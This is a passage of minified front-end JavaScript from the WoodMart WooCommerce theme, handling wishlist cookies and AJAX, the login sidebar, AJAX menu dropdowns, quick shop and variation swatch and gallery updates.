woodmartThemeModule.updateWishlistButtonState();
});
woodmartThemeModule.wishlist=function(){
var countCookiesName='woodmart_wishlist_count';
var productCookiesName='woodmart_wishlist_products';
if(woodmart_settings.is_multisite){
countCookiesName +='_' + woodmart_settings.current_blog_id;
productCookiesName +='_' + woodmart_settings.current_blog_id;
}
if(typeof Cookies==='undefined'){
return;
}
var cookie=Cookies.get(countCookiesName);
var count=0;
if('undefined'!==typeof cookie){
try {
count=JSON.parse(cookie);
}
catch (e){
console.log('cant parse cookies json');
}}
if('undefined'===typeof woodmart_settings.wishlist_expanded||'yes'!==woodmart_settings.wishlist_expanded){
updateCountWidget(count);
}
woodmartThemeModule.$body.on('click', '.wd-wishlist-btn a', function(e){
var $this=$(this);
if(!$this.hasClass('added')){
e.preventDefault();
}else{
return true;
}
var productId=$this.data('product-id');
var key=$this.data('key');
if(woodmartThemeModule.$body.hasClass('logged-in')||typeof Cookies==='undefined'){
$this.addClass('loading');
if('undefined'!==typeof woodmart_settings.wishlist_expanded&&'yes'===woodmart_settings.wishlist_expanded&&'disable'!==woodmart_settings.wishlist_show_popup&&woodmartThemeModule.$body.hasClass('logged-in')){
woodmartThemeModule.$document.trigger('wdShowWishlistGroupPopup', [ productId, key ]);
return;
}
addProductWishlistAJAX(productId, '', key);
}else{
var products={};
var wishlistCookies=Cookies.get(productCookiesName);
if('undefined'!==typeof wishlistCookies&&wishlistCookies){
var cookiesProducts=JSON.parse(wishlistCookies);
if(Object.keys(cookiesProducts).length){
products=cookiesProducts;
}}
products[ productId ]={
'product_id':productId
};
var count=Object.keys(products).length
updateCountWidget(count);
Cookies.set(productCookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
Cookies.set(countCookiesName, count, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
updateButton($this);
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-remove', function(e){
e.preventDefault();
var $this=$(this);
var groupId='';
if($this.parents('.wd-wishlist-group').length){
groupId=$this.parents('.wd-wishlist-group').data('group-id');
}
$this.addClass('loading');
if(woodmartThemeModule.$body.hasClass('logged-in')||'undefined'===typeof Cookies||1===$this.parents('.wd-products').find('.wd-product').length){
removeProductWishlistAJAX(
$this.data('product-id'),
groupId,
$this.parents('.wd-products'),
function (){
$this.removeClass('loading');
}
);
}else{
$this.parents('.wd-product').remove();
var wishlistCookies=Cookies.get(productCookiesName);
var products={};
if('undefined'!==typeof wishlistCookies&&wishlistCookies){
products=JSON.parse(wishlistCookies);
if(Object.keys(products).length){
delete products[$this.data('product-id')];
}}
var count=Object.keys(products).length;
updateCountWidget(count);
Cookies.set(productCookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
Cookies.set(countCookiesName, count, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-checkbox', function(e){
var $this=$(this);
var $parent=$this.parents('.wd-product');
var $bulkAction=$this.parents('.wd-products-element').siblings('.wd-wishlist-bulk-action');
var $selectAllBtn=$bulkAction.find('.wd-wishlist-select-all');
$parent.toggleClass('wd-current-product');
if($selectAllBtn.hasClass('wd-selected')&&$bulkAction.hasClass('wd-visible')&&! $parent.hasClass('wd-current-product')){
$selectAllBtn.removeClass('wd-selected');
}
if($parent.siblings('.product').length===$parent.siblings('.wd-current-product').length&&$parent.hasClass('wd-current-product')){
$selectAllBtn.addClass('wd-selected');
}
if(! $parent.siblings('.wd-current-product').length&&$bulkAction.hasClass('wd-visible')&&! $parent.hasClass('wd-current-product')){
$bulkAction.removeClass('wd-visible');
}else{
$bulkAction.addClass('wd-visible');
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-remove-action > a', function(e){
e.preventDefault();
var $this=$(this);
var $productWrapper=$this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');
var $products=$productWrapper.find('.wd-current-product');
var productsId=[];
var groupId='';
if(!$products.length||! confirm(woodmart_settings.wishlist_remove_notice)){
return;
}
$this.addClass('loading');
if($this.parents('.wd-wishlist-group').length){
groupId=$this.parents('.wd-wishlist-group').data('group-id');
}
$products.each(function (){
productsId.push($(this).data('id'));
});
removeProductWishlistAJAX(productsId, groupId, $productWrapper, function (){
$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible');
$this.removeClass('loading');
});
});
woodmartThemeModule.$body.on('click', '.wd-wishlist-select-all > a', function(e){
e.preventDefault();
var $this=$(this).parent();
var $productWrapper=$this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');
if($this.hasClass('wd-selected')){
$productWrapper.find('.product').removeClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked', false);
$this.removeClass('wd-selected');
$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible');
}else{
$productWrapper.find('.product').addClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked', true);
$this.addClass('wd-selected');
}});
woodmartThemeModule.$document.on('wdAddProductToWishlist', function (event, productId, groupId, key, callback){
addProductWishlistAJAX(productId, groupId, key, callback);
});
woodmartThemeModule.$document.on('wdRemoveProductToWishlist', function (event, productId, groupId, $productWrapper, callback){
removeProductWishlistAJAX(productId, groupId, $productWrapper, callback);
});
woodmartThemeModule.$document.on('wdUpdateWishlistContent', function (event, response){
updateWishlist(response);
});
function updateWishlist(data){
var $wishlistContent=$('.wd-wishlist-content');
updateCountWidget(data.count);
if($wishlistContent.length > 0&&!$wishlistContent.hasClass('wd-wishlist-preview')){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html){
$wishlistContent.replaceWith(html);
woodmartThemeModule.$document.trigger('wdUpdateWishlist');
});
}}
function updateWishlistProducts(data, $wrapper){
if($wrapper.length&&! $('.wd-wishlist-content').hasClass('wd-wishlist-preview')){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html){
$wrapper.replaceWith(html);
woodmartThemeModule.$document.trigger('wdUpdateWishlist');
});
}
setTimeout(function (){
var $pagination=$('.wd-wishlist-content .wd-pagination').find('a.page-numbers');
if($pagination.length){
$pagination.each(function (){
var $this=$(this);
var href=$this.attr('href').split('product-page=')[1];
var page=parseInt(href);
$this.attr('href', window.location.origin + window.location.pathname + '?product-page=' + page);
});
}}, 500);
}
function updateCountWidget(count){
var $widget=$('.wd-header-wishlist');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(count);
}}
function addProductWishlistAJAX(productId, group, key, callback=''){
var $this=$('a[data-product-id=' + productId + ']');
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_add_to_wishlist',
product_id: productId,
group:group,
key:key
},
dataType: 'json',
method:'GET',
success:function(response){
if(response){
if(response.count){
updateCountWidget(response.count);
}
if(response.fragments){
woodmartThemeModule.$document.trigger('wdWishlistSaveFragments', [response.fragments, response.hash]);
$.each(response.fragments, function(key, html){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
$(key).replaceWith(html);
});
});
}
updateButton($this);
}else{
console.log('something wrong loading wishlist data ', response);
}
if(callback){
callback()
}},
error:function(){
console.log('We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.removeClass('loading');
}});
}
function removeProductWishlistAJAX(productId, groupId, $productsWrapper, callback=''){
var productsAtts='';
if('undefined'!==typeof $productsWrapper.data('atts')){
productsAtts=$productsWrapper.data('atts');
productsAtts.ajax_page=$productsWrapper.attr('data-paged');
}
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_from_wishlist',
product_id: productId,
group_id:groupId,
key:woodmart_settings.wishlist_page_nonce,
atts:productsAtts,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.wishlist_content){
updateCountWidget(response.count);
updateWishlistProducts(response, $productsWrapper.parents('.wd-products-element'));
}else{
console.log('something wrong loading wishlist data ', response);
}
if(response.fragments){
woodmartThemeModule.$document.trigger('wdUpdateWishlistFragments', [response.fragments, response.hash]);
}
if(callback){
callback()
}},
error:function(){
console.log('We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
},
});
}
function updateButton($button){
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}
$button.addClass('added');
woodmartThemeModule.$document.trigger('added_to_wishlist');
woodmartThemeModule.$document.trigger('wdUpdateTooltip', $button);
}};
woodmartThemeModule.updateWishlistButtonState=function(){
if('undefined'===typeof woodmart_settings.wishlist_save_button_state||'yes'!==woodmart_settings.wishlist_save_button_state||'undefined'===typeof Cookies||woodmartThemeModule.$body.hasClass('logged-in')){
return;
}
var cookiesName='woodmart_wishlist_products';
var products={};
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length){
return;
}
$.each(products, function(index, value){
var $button=$('.wd-wishlist-btn a[data-product-id=' + value.product_id + ']');
if(! $button.length||$button.hasClass('added')){
return;
}
$button.addClass('added');
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}});
};
$(document).ready(function(){
woodmartThemeModule.wishlist();
woodmartThemeModule.updateWishlistButtonState();
});
})(jQuery);
(function($){
woodmartThemeModule.loginSidebar=function(){
var body=woodmartThemeModule.$body;
var loginFormSide=$('.login-form-side');
var closeSide=$('.wd-close-side');
$('.login-side-opener').on('click', function(e){
if(!loginFormSide.length){
return
}
e.preventDefault();
if(isOpened()){
closeWidget();
}else{
setTimeout(function(){
openWidget();
}, 10);
}});
body.on('click touchstart', '.wd-close-side', function(){
if(isOpened()){
closeWidget();
}});
body.on('click', '.close-side-widget', function(e){
e.preventDefault();
if(isOpened()){
closeWidget();
}});
woodmartThemeModule.$document.on('keyup', function(e){
if(e.keyCode===27&&isOpened()){
closeWidget();
}});
var closeWidget=function(){
loginFormSide.removeClass('wd-opened');
closeSide.removeClass('wd-close-side-opened');
};
var openWidget=function(){
loginFormSide.find('form').removeClass('hidden-form');
loginFormSide.addClass('wd-opened');
closeSide.addClass('wd-close-side-opened');
};
if(loginFormSide.find('.woocommerce-notices-wrapper > ul').length > 0){
openWidget();
}
var isOpened=function(){
return loginFormSide.hasClass('wd-opened');
};};
$(document).ready(function(){
woodmartThemeModule.loginSidebar();
});
})(jQuery);
(function($){
woodmartThemeModule.menuDropdownsAJAX=function(){
woodmartThemeModule.$body.on('mousemove', function(){
$('.menu').has('.dropdown-load-ajax').each(function(){
var $menu=$(this);
if($menu.hasClass('dropdowns-loading')||$menu.hasClass('dropdowns-loaded')){
return;
}
loadDropdowns($menu);
});
});
function loadDropdowns($menu){
$menu.addClass('dropdowns-loading');
var storageKey=woodmart_settings.menu_storage_key + '_' + $menu.attr('id');
var storedData=false;
var $items=$menu.find('.dropdown-load-ajax'),
ids=[];
$items.each(function(){
ids.push($(this).find('.dropdown-html-placeholder').data('id'));
});
if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){
var unparsedData=localStorage.getItem(storageKey);
try {
storedData=JSON.parse(unparsedData);
}
catch (e){
console.log('cant parse Json', e);
}}
if(storedData){
renderResults(storedData);
}else{
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_load_html_dropdowns',
ids:ids
},
dataType: 'json',
method:'POST',
success:function(response){
if(response.status==='success'){
renderResults(response.data);
if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){
try {
localStorage.setItem(storageKey, JSON.stringify(response.data));
} catch (e){}}
}else{
console.log('loading html dropdowns returns wrong data - ', response.message);
}},
error:function(){
console.log('loading html dropdowns ajax error');
}});
}
function renderResults(data){
Object.keys(data).forEach(function(id){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data[id], function(html){
$menu.find('[data-id="' + id + '"]').replaceWith(html);
$menu.addClass('dropdowns-loaded');
setTimeout(function(){
$menu.removeClass('dropdowns-loading');
}, 1000);
});
});
woodmartThemeModule.$document.trigger('wdLoadDropdownsSuccess');
}}
};
$(document).ready(function(){
woodmartThemeModule.menuDropdownsAJAX();
});
})(jQuery);
(function($){
woodmartThemeModule.onRemoveFromCart=function(){
if('no'===woodmart_settings.woocommerce_ajax_add_to_cart){
return;
}
woodmartThemeModule.$document.on('click', '.widget_shopping_cart .remove', function(e){
e.preventDefault();
$(this).parent().addClass('removing-process');
});
};
$(document).ready(function(){
woodmartThemeModule.onRemoveFromCart();
});
})(jQuery);
(function($){
woodmartThemeModule.headerCategoriesMenu=function(){
if(woodmartThemeModule.windowWidth > 1024){
return;
}
var categories=$('.wd-header-cats'),
catsUl=categories.find('.categories-menu-dropdown'),
subCategories=categories.find('.menu-item-has-children'),
button=categories.find('.menu-opener'),
time=200,
iconDropdown='<span class="drop-category"></span>';
subCategories.find('> a').before(iconDropdown);
catsUl.on('click', '.drop-category', function(){
var $this=$(this);
var sublist=$this.parent().find('> .wd-dropdown-menu, >.sub-sub-menu');
if(sublist.hasClass('child-open')){
$this.removeClass('act-icon');
sublist.slideUp(time).removeClass('child-open');
}else{
$this.addClass('act-icon');
sublist.slideDown(time).addClass('child-open');
}});
categories.on('click', '.menu-opener', function(e){
e.preventDefault();
if(isOpened()){
closeCats();
}else{
openCats();
}});
catsUl.on('click', 'a', function(){
closeCats();
catsUl.stop().attr('style', '');
});
var isOpened=function(){
return catsUl.hasClass('categories-opened');
};
var openCats=function(){
catsUl.addClass('categories-opened').stop().slideDown(time);
};
var closeCats=function(){
catsUl.removeClass('categories-opened').stop().slideUp(time);
};};
$(document).ready(function(){
woodmartThemeModule.headerCategoriesMenu();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.quickShop();
});
});
woodmartThemeModule.quickShop=function(){
if('no'===woodmart_settings.quick_shop){
return;
}
var btnSelector='.wd-product.product-type-variable .add_to_cart_button';
woodmartThemeModule.$document.on('click', btnSelector, function(e){
e.preventDefault();
var $this=$(this),
$product=$this.parents('.product').first(),
$content=$product.find('.wd-quick-shop'),
id=$product.data('id'),
loadingClass='btn-loading';
if($this.hasClass(loadingClass)){
return;
}
if($product.hasClass('quick-shop-loaded')){
$product.addClass('quick-shop-shown');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
return;
}
$this.addClass(loadingClass);
$product.addClass('wd-loading-quick-shop');
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_quick_shop',
id:id
},
method:'get',
success:function(data){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data, function(html){
$content.append(html);
initVariationForm($product);
woodmartThemeModule.$document.trigger('wdQuickShopSuccess');
$this.removeClass(loadingClass);
$product.removeClass('wd-loading-quick-shop');
$product.addClass('quick-shop-shown quick-shop-loaded');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
});
},
});
})
.on('click', '.quick-shop-close', function(e){
e.preventDefault();
var $this=$(this),
$product=$this.parents('.product');
$product.removeClass('quick-shop-shown');
});
woodmartThemeModule.$body.on('added_to_cart', function(){
$('.product').removeClass('quick-shop-shown');
});
function initVariationForm($product){
$product.find('.variations_form').wc_variation_form().find('.variations select:eq(0)').trigger('change');
$product.find('.variations_form').trigger('wc_variation_form');
}};
$(document).ready(function(){
woodmartThemeModule.quickShop();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist', function(){
woodmartThemeModule.swatchesVariations();
});
$.each([
'frontend/element_ready/wd_single_product_add_to_cart.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
$wrapper.find('.variations_form').each(function(){
$(this).wc_variation_form();
});
woodmartThemeModule.swatchesVariations();
});
});
woodmartThemeModule.swatchesVariations=function(){
var $variation_forms=$('.variations_form');
var variationGalleryReplace=false;
var variationData=$variation_forms.data('product_variations');
var useAjax=false===variationData;
var defaultMainImageAttr=[];
$('.variations_form .label').on('click', function(e){
if($(this).siblings('.value').hasClass('with-swatches')){
e.preventDefault();
}});
$variation_forms.each(function(){
var $variation_form=$(this);
if($variation_form.data('swatches')||$variation_form.hasClass('wd-quick-shop-2')){
return;
}
$variation_form.data('swatches', true);
if(!$variation_form.data('product_variations')){
$variation_form.find('.wd-swatches-product').find('> .wd-swatch').addClass('wd-enabled');
}
if($('.wd-swatches-product > div').hasClass('wd-active')){
$variation_form.addClass('variation-swatch-selected');
showWCVariationContent($variation_form);
}
var $selectChangesVariation=$variation_form.find('select.wd-changes-variation-image');
$selectChangesVariation.on('change', function (){
var $select=$(this);
var attributeName=$select.attr('name');
var attributeValue=$select.val();
var productData=$variation_form.data('product_variations');
var changeImage=false;
$variation_form.find('select').each(function (){
if(! $(this).val()){
changeImage=true;
return false;
}});
if(! changeImage||! attributeValue||! productData){
return;
}
var $pageWrapper=$variation_form.parents('.product, .main-page-wrapper');
var $firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img').first();
var $mainImage=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image').first();
if('undefined'===typeof defaultMainImageAttr['src']){
defaultMainImageAttr['src']=$firstThumb.attr('src');
defaultMainImageAttr['srcset']=$firstThumb.attr('srcset');
defaultMainImageAttr['size']=$firstThumb.attr('srcset');
}
$.each(productData, function(key, variation){
if(variation.attributes[attributeName]===attributeValue){
setTimeout(function (){
$variation_form.wc_variations_image_update(variation);
if(! replaceMainGallery(variation.variation_id, $variation_form)&&($firstThumb.attr('src')!==variation.image.thumb_src||$firstThumb.attr('srcset')!==variation.image.thumb_src) ){
$firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img').first();
$firstThumb.wc_set_variation_attr('src', variation.image.src);
$firstThumb.wc_set_variation_attr('srcset', variation.image.src);
$mainImage.attr('data-o_src', variation.image.src);
$mainImage.attr('data-o_srcset', variation.image.src);
if($firstThumb.siblings('source').length){
$firstThumb.siblings('source').attr('srcset', variation.image.src);
}
woodmartThemeModule.$document.trigger('wdResetVariation');
}});
return false;
}});
});
if($selectChangesVariation.val()){
$selectChangesVariation.trigger('change');
}
$variation_form
.on('click', '.wd-swatches-single > .wd-swatch', function(){
var $this=$(this);
var value=$this.data('value');
var id=$this.parent().data('id');
var title=$this.data('title');
resetSwatches($variation_form);
if($this.parents('.wd-swatches-limited').length){
$this.parents('.wd-swatches-limited').find('.wd-swatch-divider').trigger('click');
}
if($this.hasClass('wd-active')){
return;
}
if($this.hasClass('wd-disabled')){
return;
}
$variation_form.find('select#' + id).val(value).trigger('change');
$this.parent().find('.wd-active').removeClass('wd-active');
$this.addClass('wd-active');
resetSwatches($variation_form);
showSelectedAttr();
})
.on('woocommerce_update_variation_values', function(){
showSelectedAttr();
resetSwatches($variation_form);
})
.on('click', '.reset_variations', function(){
$variation_form.find('.wd-active').removeClass('wd-active');
if((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width() >=769)||woodmartThemeModule.$window.width() <=768){
$variation_form.find('.wd-attr-selected').html('');
}})
.on('reset_data', function(){
var $this=$(this);
var all_attributes_chosen=true;
var some_attributes_chosen=false;
var replaceGallery=true;
$variation_form.find('.variations select').each(function(){
var $select=$(this);
var value=$this.val()||'';
if(value.length===0){
all_attributes_chosen=false;
}else{
some_attributes_chosen=true;
}
if($select.has('wd-changes-variation-image')&&$select.val()){
replaceGallery=false;
}});
if(all_attributes_chosen){
$this.parent().find('.wd-active').removeClass('wd-active');
}
$variation_form.removeClass('variation-swatch-selected');
$variation_form.find('.woocommerce-variation').removeClass('wd-show');
var mainGallery=document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel');
resetSwatches($variation_form);
if(replaceGallery){
replaceMainGallery('default', $variation_form);
}
if(mainGallery&&'undefined'!==typeof mainGallery.swiper){
if(woodmart_settings.product_slider_auto_height==='yes'){
mainGallery.swiper.update();
}
mainGallery.swiper.slideTo(0);
}
woodmartThemeModule.$document.trigger('wdResetVariation');
})
.on('found_variation', function(event, variation){
if(useAjax){
replaceMainGallery(variation.variation_id, $variation_form, variation);
}})
.on('reset_image', function(){
var $thumb=$('.wd-gallery-thumb .wd-carousel-item img').first();
if(!isQuickView()&&!isQuickShop($variation_form)){
$thumb.wc_reset_variation_attr('src');
$thumb.wc_reset_variation_attr('srcset');
if(! $thumb.attr('data-o_srcset')&&$thumb.attr('data-srcset')){
$thumb.attr('data-srcset', null)
}}
})
.on('show_variation', function(e, variation){
if($variation_form.find('.wd-swatch').length&&! $variation_form.find('.wd-swatch.wd-active').length){
$variation_form.find('select').each(function (){
var $select=$(this);
var value=$select.val();
if(! value){
return;
}
$select.siblings('.wd-swatches-product').find('.wd-swatch[data-value=' + value + ']').addClass('wd-active');
});
}
showSelectedAttr();
$variation_form.addClass('variation-swatch-selected');
if('undefined'===typeof variation||! variation.image.src){
return;
}
var $pageWrapper=$variation_form.parents('.product, .main-page-wrapper');
var galleryHasImage=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img[data-o_src="' + variation.image.thumb_src + '"]').length > 0;
var $firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img, .quick-view-gallery.wd-carousel .wd-carousel-item img').first();
var $sourceThumb=$firstThumb.siblings('source');
var originalImageUrl=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a').first().data('o_href');
if(galleryHasImage){
$firstThumb.wc_reset_variation_attr('src');
}
if(!isQuickShop($variation_form)&&!replaceMainGallery(variation.variation_id, $variation_form)){
if($firstThumb.attr('src')!==variation.image.thumb_src){
$firstThumb.wc_set_variation_attr('src', variation.image.src);
if(variation.image.srcset.length){
$firstThumb.wc_set_variation_attr('srcset', variation.image.srcset);
}
if($sourceThumb.length){
if(variation.image.srcset.length){
$sourceThumb.attr('srcset', variation.image.srcset);
}else{
$sourceThumb.attr('srcset', variation.image.src);
}}
}
woodmartThemeModule.$document.trigger('wdShowVariationNotQuickView');
}
showWCVariationContent($variation_form);
if(!isQuickShop($variation_form)&&!isQuickView()&&originalImageUrl!==variation.image.full_src){
scrollToTop();
}
var mainGallery=document.querySelector('.woocommerce-product-gallery__wrapper');
if(!mainGallery){
return;
}
if(mainGallery.classList.contains('wd-carousel')&&'undefined'!==typeof mainGallery.swiper){
if(woodmart_settings.product_slider_auto_height==='yes'){
mainGallery.swiper.update();
}
mainGallery.swiper.slideTo(0);
}
if('undefined'!==typeof defaultMainImageAttr['src']){
var $mainImage=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image').first();
var defaultMainImageSrc=defaultMainImageAttr['src'];
var defaultMainImageSrcset=defaultMainImageSrc;
if(defaultMainImageSrc!==$mainImage.attr('data-o_src') ){
if('undefined'!==typeof defaultMainImageAttr['srcset']){
defaultMainImageSrcset=defaultMainImageAttr['srcset'];
}
if('undefined'!==typeof defaultMainImageAttr['size']){
$mainImage.attr('data-o_size', defaultMainImageAttr['size']);
}
$mainImage.attr('data-o_src', defaultMainImageSrc);
$mainImage.attr('data-o_srcset', defaultMainImageSrcset);
}}
});
});
var resetSwatches=function($variation_form){
if(!$variation_form.data('product_variations')){
return;
}
$variation_form.find('.variations select').each(function(){
var select=$(this);
var swatch=select.parent().find('.wd-swatches-product');
var options=select.html();
options=$(options);
swatch.find('.wd-swatch').removeClass('wd-enabled').addClass('wd-disabled');
options.each(function(){
var value=$(this).val();
if($(this).hasClass('enabled')){
swatch.find('div[data-value="' + value + '"]').removeClass('wd-disabled').addClass('wd-enabled');
}else{
swatch.find('div[data-value="' + value + '"]').addClass('wd-disabled').removeClass('wd-enabled');
}});
});
};
var isQuickView=function(){
return $('.single-product-content').hasClass('product-quick-view');
};
var isQuickShop=function($form){
return $form.parent().hasClass('quick-shop-form');
};
var isVariationGallery=function(key, $variationForm){
if('old'===woodmart_settings.variation_gallery_storage_method){
return isVariationGalleryOld(key);
}else{
return isVariationGalleryNew(key, $variationForm);
}};
var isVariationGalleryOld=function(key){
if(typeof woodmart_variation_gallery_data==='undefined'&&typeof woodmart_qv_variation_gallery_data==='undefined'){
return;
}
var variation_gallery_data=isQuickView() ? woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;
return typeof variation_gallery_data!=='undefined'&&variation_gallery_data&&variation_gallery_data[key];
};
var isVariationGalleryNew=function(key, $variationForm){
var data=getAdditionalVariationsImagesData($variationForm);
return typeof data!=='undefined'&&data&&data[key]&&data[key].length > 1||'default'===key;
};
var isVariationGalleryAjax=function(key, data){
return typeof data!=='undefined'&&data&&data.additional_variation_images&&data.additional_variation_images.length > 1||'default'===key;
};
var scrollToTop=function(){
if(0===$('.woocommerce-product-gallery__wrapper').length){
return;
}
if((woodmart_settings.swatches_scroll_top_desktop==='yes'&&woodmartThemeModule.$window.width() >=1024)||(woodmart_settings.swatches_scroll_top_mobile==='yes'&&woodmartThemeModule.$window.width() <=1024)){
var $page=$('html, body');
$page.stop(true);
woodmartThemeModule.$window.on('mousedown wheel DOMMouseScroll mousewheel keyup touchmove', function(){
$page.stop(true);
});
$page.animate({
scrollTop: $('.woocommerce-product-gallery__wrapper').offset().top - 150
}, 800);
if('undefined'!==typeof ($.fn.tooltip)){
$('.wd-swatch').tooltip('hide');
}}
};
var getAdditionalVariationsImagesData=function($variationForm, ajaxData){
if(ajaxData===undefined){
ajaxData=false;
}
var rawData=$variationForm.data('product_variations');
if(ajaxData){
rawData=ajaxData;
}
if(!rawData){
rawData=$variationForm.data('wd_product_variations');
}
var data=[];
if(!rawData){
return data;
}
if(typeof rawData==='object'&&!Array.isArray(rawData)){
data[rawData.variation_id]=rawData.additional_variation_images;
data['default']=rawData.additional_variation_images_default;
$variationForm.data('wd_product_variations', JSON.stringify([
{
additional_variation_images_default: rawData.additional_variation_images_default
}
]));
}else{
if(typeof rawData==='string'){
rawData=JSON.parse(rawData);
}
rawData.forEach(function(value){
data[value.variation_id]=value.additional_variation_images;
data['default']=value.additional_variation_images_default;
});
}
return data;
};
var replaceMainGallery=function(key, $variationForm, ajaxData){
if(ajaxData===undefined){
ajaxData=false;
}
if('old'===woodmart_settings.variation_gallery_storage_method){
if(!isVariationGallery(key, $variationForm)||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){
return false;
}
replaceMainGalleryOld(key, $variationForm);
}else{
if((!isVariationGallery(key, $variationForm)&&!ajaxData)||(ajaxData&&!isVariationGalleryAjax(key, ajaxData))||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){
return false;
}
var data=getAdditionalVariationsImagesData($variationForm, ajaxData);
replaceMainGalleryNew(data[key], $variationForm, key);
}
$('.woocommerce-product-gallery__image').trigger('zoom.destroy');
woodmartThemeModule.$document.trigger('wdReplaceMainGallery');
if(!isQuickView()){
woodmartThemeModule.$document.trigger('wdReplaceMainGalleryNotQuickView');
}
variationGalleryReplace='default'!==key;
woodmartThemeModule.$window.trigger('resize');
return true;
};
var replaceMainGalleryOld=function(key, $variationForm){
var variation_gallery_data=isQuickView() ? woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;
var imagesData=variation_gallery_data[key];
var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');
var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');
if($mainGallery.hasClass('wd-carousel')){
$mainGallery=$mainGallery.find('.wd-carousel-wrap');
}
if(imagesData&&imagesData.length > 1){
$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb');
}else{
$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb');
}
$mainGallery.empty();
for (var index=0; index < imagesData.length; index++){
var classes='';
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.classes){
classes +=imagesData[index].video.classes;
}
var $html='<div class="wd-carousel-item' + classes + '">';
$html +='<figure data-thumb="' + imagesData[index].data_thumb + '" class="woocommerce-product-gallery__image">';
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.controls){
$html +=imagesData[index].video.controls;
}
if(!isQuickView()){
$html +='<a href="' + imagesData[index].href + '">';
}
$html +=imagesData[index].image;
if(!isQuickView()){
$html +='</a>';
}
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.content){
$html +=imagesData[index].video.content;
}
$html +='</figure></div>';
$mainGallery.append($html);
}};
var replaceMainGalleryNew=function(imagesData, $variationForm, galleryType=''){
var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');
var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');
if($mainGallery.hasClass('wd-carousel')){
$mainGallery=$mainGallery.find('.wd-carousel-wrap');
}
$mainGallery.empty();
if(imagesData.length > 1){
$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb');
}else{
$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb');
}
for (var key in imagesData){
if(imagesData.hasOwnProperty(key)){
var classes='';
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.classes){
classes +=imagesData[key].video.classes;
}
var $html='<div class="wd-carousel-item' + classes + '">';
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.controls){
$html +=imagesData[key].video.controls;
}
